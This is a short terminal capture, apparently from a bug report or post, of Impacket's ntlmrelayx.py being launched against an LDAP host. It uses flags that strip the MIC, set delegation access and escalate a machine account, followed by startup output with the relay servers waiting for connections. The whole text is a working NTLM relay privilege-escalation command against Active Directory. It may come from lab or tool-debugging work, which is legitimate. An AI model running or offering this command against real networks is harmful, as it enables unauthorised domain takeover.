 ➜ examples git:(master) ✗ python3 ntlmrelayx.py -t ldap://10.211.55.4 -smb2support --remove-mic --delegate-access
--escalate-user machine\$
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections